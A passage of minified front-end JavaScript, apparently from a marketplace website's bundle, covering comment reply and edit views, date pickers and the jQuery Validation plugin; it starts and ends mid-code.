keyup.autosize",o):p.on("propertychange.autosize",function(){"value"===event.propertyName&&o()}):p.on("input.autosize",o),!1!==r.resizeDelay&&e(window).on("resize.autosize",l),p.on("autosize.resize",o),p.on("autosize.resizeIncludeStyle",function(){t=null,o()}),p.on("autosize.destroy",function(){t=null,clearTimeout(h),e(window).off("resize",l),p.off("autosize").off(".autosize").css(g).removeData("autosize")}),o())})):this}}(jQuery||$),Market.DOMUtils.InsertPartial=function(e,t){const i={container:".insert-partial-container",complete:null,loadingClass:"is-loading"},s=$.extend({},i,t),n=$(s.container);n.empty().addClass(s.loadingClass),$.ajax({dataType:"html",url:e}).then(e=>{n.removeClass(s.loadingClass),"string"==typeof e&&n.html(e),"function"==typeof s.complete&&s.complete()})},Views.CommentList=class{constructor(){this.classes={hidden:"is-hidden",loading:"is-loading",newReplyLoading:"comment__new-reply--is-loading",markRead:"e-icon -icon-circle-empty",markUnread:"e-icon -icon-circle-full"},this.selectors={cancelButton:".complaint-form__cancel, .js-comment-cancel",discussion:".js-discussion",comment:".js-comment",commentContent:".js-comment-content",commentTools:".js-comment-tools",editField:"textarea",editForm:".js-edit-comment-form",editLink:".js-comment-edit",flagLink:".js-post-flag",markCommentForm:".js-comment-mark",markButton:".js-post-mark",injectTarget:".js-inject-target",newReply:".js-comment-new-reply",newReplyField:".js-comment-new-reply-field",newReplyForm:".js-comment-reply-form",replyForm:".js-comment-reply-form",commentBody:".js-comment__body",commentFilter:"#filter"},$(".js-discussion").exposer({destroyParent:!0,exposeeClass:"is-hidden"});const e=$(document);this.escaping=Market.Helpers.FormEscaping,e.on("ajax:before",this.selectors.newReplyForm,this.newBefore.bind(this)),e.on("ajax:success",this.selectors.newReplyForm,this.newSuccess.bind(this)),e.on("ajax:error",this.selectors.newReplyForm,this.newError.bind(this)),e.on("ajax:complete",this.selectors.newReplyForm,this.escaping.onCompleteCleanup(this.selectors.newReplyField)),e.on("click",this.selectors.editLink,this.editFetchForm.bind(this)),e.on("ajax:before",this.selectors.editForm,this.editSubmit.bind(this)),e.on("ajax:success",this.selectors.editForm,this.editSuccess.bind(this)),e.on("ajax:error",this.selectors.editForm,this.editError.bind(this)),e.on("ajax:complete",this.selectors.editForm,this.escaping.onCompleteCleanup(this.selectors.editField)),e.on("click",this.selectors.flagLink,this.flagFetchForm.bind(this)),e.on("ajax:success",this.selectors.markCommentForm,this.markSuccess.bind(this)),e.on("click",this.selectors.cancelButton,this.cancel.bind(this)),$(this.selectors.newReplyField).autosize(),Market.Helpers.warnOnLeave()}newBefore(e){const t=$(e.target),i=t.find(this.selectors.newReplyField),s=i.val();if(!this.validate(s))return!1;this.escaping.escapeInHiddenCopyAndDisable(t,i,"base64_content"),t.closest(this.selectors.replyForm).addClass(this.classes.newReplyLoading)}newSuccess(e,t,i,s){if("ok"===t.status){const i=$(e.target);i.closest(this.selectors.replyForm).removeClass(this.classes.newReplyLoading),i.find(this.selectors.newReplyField).val("").blur().trigger("autosize.resize");const s=$(t.partial).insertBefore(i.closest(this.selectors.newReply));viewloader.execute(Views,s)}else"error"===t.status&&(window.location.href=t.redirect_to)}newError(e){return e.target.submit()}editFetchForm(e){e.preventDefault();const t=$(e.currentTarget).closest(this.selectors.comment);t.find(this.selectors.commentBody).addClass(this.classes.hidden),t.find(this.selectors.injectTarget).removeClass(this.classes.hidden),this.insertPartial(e.currentTarget.href,t)}editSubmit(e){const t=$(e.target),i=t.find(this.selectors.editField),s=i.closest(this.selectors.comment),n=s.find(this.selectors.commentBody),r=i.val();if(!this.validate(r))return!1;n.data("old",n.html()),this.escaping.escapeInHiddenCopyAndDisable(t,i,"base64_content"),i.closest(this.selectors.injectTarget).addClass(this.classes.hidden),s.find(this.selectors.commentContent).addClass(this.classes.loading),s.find(this.selectors.commentTools).addClass(this.classes.hidden)}editSuccess(e,t,i,s){const n=$(e.target),r=n.closest(this.selectors.comment),a=r.find(this.selectors.commentBody);if("ok"===t.status)r.find(this.selectors.commentTools).removeClass(this.classes.hidden),r.find(this.selectors.commentContent).removeClass(this.classes.loading),r.find(this.selectors.injectTarget).empty().addClass(this.classes.hidden),a.html(t.html).removeClass(this.classes.hidden);else if("error"===t.status)return n.trigger("ajax:error",[null,null,t.error])}editError(e,t,i,s){const n="string"==typeof s?s:"",r=$(e.target).closest(this.selectors.comment),a=r.find(this.selectors.commentBody);a.addClass(this.classes.hidden).html(a.data("old")),r.find(this.selectors.commentContent).removeClass(this.classes.loading),r.find(this.selectors.commentTools).removeClass(this.classes.hidden),r.find(this.selectors.injectTarget).prepend(`<strong class='comment-error'>Your comment was not updated. ${n}</strong>`).removeClass(this.classes.hidden)}flagFetchForm(e){e.preventDefault();const t=$(e.currentTarget).closest(this.selectors.comment);t.find(this.selectors.injectTarget).removeClass(this.classes.hidden),this.insertPartial(e.currentTarget.href,t),t.find(this.selectors.commentBody).removeClass(this.classes.hidden)}markSuccess(e,t,i,s){const n=$(e.target).find(this.selectors.markButton);t.new_title!==n.parent().attr("title")&&(n.toggleClass(`${this.classes.markRead} ${this.classes.markUnread}`),n.parent().attr("title",t.new_title));const r=$(this.selectors.commentFilter).val();"unread"!==r&&"unread-buyer"!==r||n.closest(this.selectors.discussion).slideUp()}cancel(e){const t=$(e.target);t.closest(this.selectors.comment).find(this.selectors.commentBody).removeClass(this.classes.hidden),t.closest(this.selectors.injectTarget).addClass(this.classes.hidden).empty()}validate(e){return""!==e}insertPartial(e,t){Market.DOMUtils.InsertPartial(e,{container:t.find(this.selectors.injectTarget),loadingClass:this.classes.loading,complete:()=>t.find(this.selectors.editField).focus()})}},Views.CommentListLegacy=class{constructor(){this.classes={hidden:"is-hidden",loading:"is-loading",newReplyLoading:"comment__new-reply--is-loading",markRead:"e-icon -icon-circle-empty",markUnread:"e-icon -icon-circle-full"},this.selectors={cancelButton:".complaint-form__cancel, .js-comment-cancel",discussion:".js-discussion",comment:".js-comment",commentContent:".js-comment-content",commentTools:".js-comment-tools",editField:"textarea",editForm:".js-edit-comment-form",editLink:".js-comment-edit",flagLink:".js-post-flag",markCommentForm:".js-comment-mark",markButton:".js-post-mark",injectTarget:".js-inject-target",newReply:".js-comment-new-reply",newReplyField:".js-comment-new-reply-field",newReplyForm:".js-comment-reply-form form",replyForm:".js-comment-reply-form",userHTML:".user-html",commentFilter:"#filter"},$(".js-discussion").exposer({destroyParent:!0,exposeeClass:"-hidden"});const e=$(document);this.escaping=Market.Helpers.FormEscaping,e.on("ajax:before",this.selectors.newReplyForm,this.newBefore.bind(this)),e.on("ajax:success",this.selectors.newReplyForm,this.newSuccess.bind(this)),e.on("ajax:error",this.selectors.newReplyForm,this.newError.bind(this)),e.on("ajax:complete",this.selectors.newReplyForm,this.escaping.onCompleteCleanup(this.selectors.newReplyField)),e.on("click",this.selectors.editLink,this.editFetchForm.bind(this)),e.on("ajax:before",this.selectors.editForm,this.editSubmit.bind(this)),e.on("ajax:success",this.selectors.editForm,this.editSuccess.bind(this)),e.on("ajax:error",this.selectors.editForm,this.editError.bind(this)),e.on("ajax:complete",this.selectors.editForm,this.escaping.onCompleteCleanup(this.selectors.editField)),e.on("click",this.selectors.flagLink,this.flagFetchForm.bind(this)),e.on("ajax:success",this.selectors.markCommentForm,this.markSuccess.bind(this)),e.on("click",this.selectors.cancelButton,this.cancel.bind(this)),$(this.selectors.newReplyField).autosize(),Market.Helpers.warnOnLeave()}newBefore(e){const t=$(e.target),i=t.find(this.selectors.newReplyField),s=i.val();if(!this.validate(s))return!1;this.escaping.escapeInHiddenCopyAndDisable(t,i,"base64_content"),t.closest(this.selectors.replyForm).addClass(this.classes.newReplyLoading)}newSuccess(e,t,i,s){if("ok"===t.status){const i=$(e.target);i.closest(this.selectors.replyForm).removeClass(this.classes.newReplyLoading),i.find(this.selectors.newReplyField).val("").blur().trigger("autosize.resize");const s=$(t.partial).insertBefore(i.closest(this.selectors.newReply));viewloader.execute(Views,s)}else"error"===t.status&&(window.location.href=t.redirect_to)}newError(e){return e.target.submit()}editFetchForm(e){e.preventDefault();const t=$(e.currentTarget).closest(this.selectors.comment);t.find(this.selectors.userHTML).addClass(this.classes.hidden),this.insertPartial(e.currentTarget.href,t)}editSubmit(e){const t=$(e.target),i=t.find(this.selectors.editField),s=i.closest(this.selectors.comment),n=s.find(this.selectors.commentBody),r=i.val();if(!this.validate(r))return!1;n.data("old",n.html()),this.escaping.escapeInHiddenCopyAndDisable(t,i,"base64_content"),i.closest(this.selectors.injectTarget).addClass(this.classes.hidden),s.find(this.selectors.commentContent).addClass(this.classes.loading),s.find(this.selectors.commentTools).addClass(this.classes.hidden)}editSuccess(e,t,i,s){const n=$(e.target),r=n.closest(this.selectors.comment),a=r.find(this.selectors.userHTML);if("ok"===t.status)r.find(this.selectors.commentTools).removeClass(this.classes.hidden),r.find(this.selectors.commentContent).removeClass(this.classes.loading),r.find(this.selectors.injectTarget).empty().removeClass(this.classes.hidden),a.html(t.html).removeClass(this.classes.hidden);else if("error"===t.status)return n.trigger("ajax:error",[null,null,t.error])}editError(e,t,i,s){const n="string"==typeof s?s:"",r=$(e.target).closest(this.selectors.comment),a=r.find(this.selectors.userHTML);a.addClass(this.classes.hidden).html(a.data("old")),r.find(this.selectors.commentContent).removeClass(this.classes.loading),r.find(this.selectors.commentTools).removeClass(this.classes.hidden),r.find(this.selectors.injectTarget).prepend(`<strong class='comment-error'>Your comment was not updated. ${n}</strong>`).removeClass(this.classes.hidden)}flagFetchForm(e){e.preventDefault();const t=$(e.currentTarget).closest(this.selectors.comment);this.insertPartial(e.currentTarget.href,t),t.find(this.selectors.userHTML).removeClass(this.classes.hidden)}markSuccess(e,t,i,s){const n=$(e.target).find(this.selectors.markButton);t.new_title!==n.parent().attr("title")&&(n.toggleClass(`${this.classes.markRead} ${this.classes.markUnread}`),n.parent().attr("title",t.new_title));const r=$(this.selectors.commentFilter).val();"unread"!==r&&"unread-buyer"!==r||n.closest(this.selectors.discussion).slideUp()}cancel(e){const t=$(e.target);t.closest(this.selectors.comment).find(this.selectors.userHTML).removeClass(this.classes.hidden),t.closest(this.selectors.injectTarget).empty()}validate(e){return""!==e}insertPartial(e,t){Market.DOMUtils.InsertPartial(e,{container:t.find(this.selectors.injectTarget),loadingClass:this.classes.loading,complete:()=>t.find(this.selectors.editField).focus()})}},Views.CommentsControls=class{constructor(e){e.on("change",function(e){const t=$(e.target).val();window.location.href=t})}},Views.CondenseItemInfoPanel=class{constructor(e){const t=30,i=e.find(".js-meta-attributes-toggle"),s=i.find("a"),n=e.find(".js-condense-item-page-info-panel--documentation"),r=e.find(".js-condense-item-page-info-panel--last_update");if(e.hasClass("has-toggle")){let a;a=n.length>0?n.position().top+n.height()+t:r.position().top+r.height()+t,e.css("height",a+"px"),s.on("click",function(t){t.preventDefault(),e.toggleClass("is-expanded"),e.toggleClass("is-collapsed"),i.toggleClass("is-expanded"),e.hasClass("is-expanded")?e.css("height","auto"):(e.css("height",a+"px"),window.scrollTo(0,e.offset().top-100))})}}},function(){function e(){const e=615;document.body.scrollTop>e?t.fadeIn(500):t.fadeOut(500)}const t=$("#site-header-cta");if(!t)return window.removeEventListener("scroll",e),!1;window.addEventListener("scroll",e)}(),Views.DatePicker=class{constructor(e){this.$el=e,this.dom={$container:this.$el,$humanDate:this.$el.find(".js-date-picker__human-date"),$serverDate:this.$el.find(".js-date-picker__server-date")},loadjs([this.dom.$container.data("jsPath"),this.dom.$container.data("cssPath")],()=>{this.initialize()})}initialize(){this.earliestDate=moment(this.dom.$container.data("earliestDate")),this.latestDate=moment(this.dom.$container.data("latestDate")),this.constructDatePicker(this.dom.$humanDate,this.dom.$humanDate,this.dom.$serverDate)}constructDatePicker(e,t,i){e.DatePicker({mode:"single",date:t.val(),current:t.val(),calendars:1,starts:1,position:"bottom",prev:"<",next:">",onChange:s=>{t.val(this.humanFormat(s)),i.val(this.serverFormat(s)),e.DatePickerHide()}}),e.on("click",()=>{e.DatePickerShow()})}humanFormat(e){let t=this.dom.$container.data("humanFormat");return t||(t="DD MMM YYYY"),moment(e).format(t)}serverFormat(e){let t=this.dom.$container.data("serverFormat");return t||(t="YYYY-MM-DD"),moment(e).format(t)}setDate(e){this.dom.$humanDate.val(this.humanFormat(e)),this.dom.$serverDate.val(this.serverFormat(e))}},Views.DateRangePicker=class{constructor(e){this.$el=e,this.$datePickerStartDate=this.$el.find(".js-start-date"),this.$humanStartDate=this.$datePickerStartDate.find(".js-human-date"),this.$serverStartDate=this.$datePickerStartDate.find(".js-server-date"),this.$datePickerEndDate=this.$el.find(".js-end-date"),this.$humanEndDate=this.$datePickerEndDate.find(".js-human-date"),this.$serverEndDate=this.$datePickerEndDate.find(".js-server-date"),loadjs([this.$el.data("jsPath"),this.$el.data("cssPath")],{success:()=>{this.initialize()}})}initialize(){this.earliestDate=moment(this.$el.data("earliest-date")),this.latestDate=moment(this.$el.data("latest-date")),this.constructDatePicker(this.$datePickerStartDate,this.$humanStartDate,this.$serverStartDate),this.constructDatePicker(this.$datePickerEndDate,this.$humanEndDate,this.$serverEndDate)}constructDatePicker(e,t,i){e.DatePicker({mode:"single",date:t.val(),current:t.val(),selectableDates:[this.earliestDate,this.latestDate],calendars:1,starts:1,position:"bottom",prev:"<",next:">",onChange:s=>{t.val(this.humanFormat(s)),i.val(this.serverFormat(s)),e.DatePickerHide(),this.ensureDatesAreChronological()}}),e.on("click",()=>{e.DatePickerShow()})}humanFormat(e){return moment(e).format("DD MMM YYYY")}serverFormat(e){return moment(e).format("YYYY-MM-DD")}ensureDatesAreChronological(){const e=moment(this.$serverStartDate.val()),t=moment(this.$serverEndDate.val());e.isAfter(t)&&(this.setStartDate(t),this.setEndDate(e))}setStartDate(e){this.$datePickerStartDate.DatePickerSetDate(e),this.$humanStartDate.val(this.humanFormat(e)),this.$serverStartDate.val(this.serverFormat(e))}setEndDate(e){this.$datePickerEndDate.DatePickerSetDate(e),this.$humanEndDate.val(this.humanFormat(e)),this.$serverEndDate.val(this.serverFormat(e))}},function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(t){i.submitButton=t.currentTarget,e(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(t){function s(){var s,n;return i.submitButton&&(i.settings.submitHandler||i.formSubmitted)&&(s=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),!(i.settings.submitHandler&&!i.settings.debug)||(n=i.settings.submitHandler.call(i,i.currentForm,t),s&&s.remove(),void 0!==n&&n)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i,s;return e(this[0]).is("form")?t=this.validate().form():(s=[],t=!0,i=e(this[0].form).validate(),this.each(function(){(t=i.element(this)&&t)||(s=s.concat(i.errorList))}),i.errorList=s),t},rules:function(t,i){var s,n,r,a,o,l,c=this[0],u=void 0!==this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=c&&(!c.form&&u&&(c.form=this.closest("form")[0],c.name=this.attr("name")),null!=c.form)){if(t)switch(n=(s=e.data(c.form,"validator").settings).rules,r=e.validator.staticRules(c),t){case"add":e.extend(r,e.validator.normalizeRule(i)),delete r.messages,n[c.name]=r,i.messages&&(s.messages[c.name]=e.extend(s.messages[c.name],i.messages));break;case"remove":return i?(l={},e.each(i.split(/\s/),function(e,t){l[t]=r[t],delete r[t]}),l):(delete n[c.name],r)}return(a=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(o=a.required,delete a.required,a=e.extend({required:o},a)),a.remote&&(o=a.remote,delete a.remote,a=e.extend(a,{remote:o})),a}}});var t,i=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};e.extend(e.expr.pseudos||e.expr[":"],{blank:function(t){return!i(""+e(t).val())},filled:function(t){var s=e(t).val();return null!==s&&!!i(""+s)},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,i){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=i,this.init()},e.validator.format=function(t,i){return 1===arguments.length?function(){var i=e.makeArray(arguments);return i.unshift(t),e.validator.format.apply(this,i)}:(void 0===i||(arguments.length>2&&i.constructor!==Array&&(i=e.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),e.each(i,function(e,i){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return i})})),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,customElements:[],onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,i){var s=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===i.which&&""===this.elementValue(t)||-1!==e.inArray(i.keyCode,s)||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(s):e(t).addClass(i).removeClass(s)},unhighlight:function(t,i,s){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(s):e(t).removeClass(i).addClass(s)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",
maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}."),step:e.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function t(t){var i=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");if(!this.form&&i&&(this.form=e(this).closest("form")[0],this.name=e(this).attr("name")),s===this.form){var n=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),a=n.settings;a[r]&&!e(this).is(a.ignore)&&a[r].call(n,this,t)}}this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.currentForm,n=this.groups={};e.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/)),e.each(i,function(e,i){n[i]=t})}),i=this.settings.rules,e.each(i,function(t,s){i[t]=e.validator.normalizeRule(s)});var r=[":text","[type='password']","[type='file']","select","textarea","[type='number']","[type='search']","[type='tel']","[type='url']","[type='email']","[type='datetime']","[type='date']","[type='month']","[type='week']","[type='time']","[type='datetime-local']","[type='range']","[type='color']","[type='radio']","[type='checkbox']","[contenteditable]","[type='button']"],a=["select","option","[type='radio']","[type='checkbox']"];e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",r.concat(this.settings.customElements).join(", "),t).on("click.validate",a.concat(this.settings.customElements).join(", "),t),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var i,s,n=this.clean(t),r=this.validationTargetFor(n),a=this,o=!0;return void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),(s=this.groups[r.name])&&e.each(this.groups,function(e,t){t===s&&e!==r.name&&(n=a.validationTargetFor(a.clean(a.findByName(e))))&&n.name in a.invalid&&(a.currentElements.push(n),o=a.check(n)&&o)}),i=!1!==this.check(r),o=o&&i,this.invalid[r.name]=!i,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e(t).attr("aria-invalid",!i)),o},showErrors:function(t){if(t){var i=this;e.extend(this.errorMap,t),this.errorList=e.map(this.errorMap,function(e,t){return{message:e,element:i.findByName(t)[0]}}),this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var t=this,i={},s=["input","select","textarea","[contenteditable]"];return e(this.currentForm).find(s.concat(this.settings.customElements).join(", ")).not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var s=this.name||e(this).attr("name"),n=void 0!==e(this).attr("contenteditable")&&"false"!==e(this).attr("contenteditable");return!s&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),n&&(this.form=e(this).closest("form")[0],this.name=s),this.form===t.currentForm&&(!(s in i||!t.objectLength(e(this).rules()))&&(i[s]=!0,!0))})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([])},reset:function(){this.resetInternals(),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var i,s,n=e(t),r=t.type,a=void 0!==n.attr("contenteditable")&&"false"!==n.attr("contenteditable");return"radio"===r||"checkbox"===r?this.findByName(t.name).filter(":checked").val():"number"===r&&void 0!==t.validity?t.validity.badInput?"NaN":n.val():(i=a?n.text():n.val(),"file"===r?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(s=i.lastIndexOf("/"))>=0||(s=i.lastIndexOf("\\"))>=0?i.substr(s+1):i:"string"==typeof i?i.replace(/\r/g,""):i)},check:function(t){t=this.validationTargetFor(this.clean(t));var i,s,n,r,a=e(t).rules(),o=e.map(a,function(e,t){return t}).length,l=!1,c=this.elementValue(t);for(s in this.abortRequest(t),"function"==typeof a.normalizer?r=a.normalizer:"function"==typeof this.settings.normalizer&&(r=this.settings.normalizer),r&&(c=r.call(t,c),delete a.normalizer),a){n={method:s,parameters:a[s]};try{if("dependency-mismatch"===(i=e.validator.methods[s].call(this,c,t,n.parameters))&&1===o){l=!0;continue}if(l=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+n.method+"' method."),e}}if(!l)return this.objectLength(a)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){"string"==typeof i&&(i={method:i});var s=this.findDefined(this.customMessage(t.name,i.method),this.customDataMessage(t,i.method),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i.method],"<strong>Warning: No message defined for "+t.name+"</strong>"),n=/\$?\{(\d+)\}/g;return"function"==typeof s?s=s.call(this,i.parameters,t):n.test(s)&&(s=e.validator.format(s.replace(n,"{$1}"),i.parameters)),s},formatAndAdd:function(e,t){var i=this.defaultMessage(e,t);this.errorList.push({message:i,element:e,method:t.method}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var s,n,r,a,o=this.errorsFor(t),l=this.idOrName(t),c=e(t).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),this.settings&&this.settings.escapeHtml?o.text(i||""):o.html(i||"")):(o=e("<"+this.settings.errorElement+">").attr("id",l+"-error").addClass(this.settings.errorClass),this.settings&&this.settings.escapeHtml?o.text(i||""):o.html(i||""),s=o,this.settings.wrapper&&(s=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(s):this.settings.errorPlacement?this.settings.errorPlacement.call(this,s,e(t)):s.insertAfter(t),o.is("label")?o.attr("for",l):0===o.parents("label[for='"+this.escapeCssMeta(l)+"']").length&&(r=o.attr("id"),c?c.match(new RegExp("\\b"+this.escapeCssMeta(r)+"\\b"))||(c+=" "+r):c=r,e(t).attr("aria-describedby",c),(n=this.groups[t.name])&&(a=this,e.each(a.groups,function(t,i){i===n&&e("[name='"+a.escapeCssMeta(t)+"']",a.currentForm).attr("aria-describedby",o.attr("id"))})))),!i&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,t)),this.toShow=this.toShow.add(o)},errorsFor:function(t){var i=this.escapeCssMeta(this.idOrName(t)),s=e(t).attr("aria-describedby"),n="label[for='"+i+"'], label[for='"+i+"'] *";return s&&(n=n+", #"+this.escapeCssMeta(s).replace(/\s+/g,", #")),this.errors().filter(n)},escapeCssMeta:function(e){return void 0===e?"":e.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},elementAjaxPort:function(e){return"validate"+e.name},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,e(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete 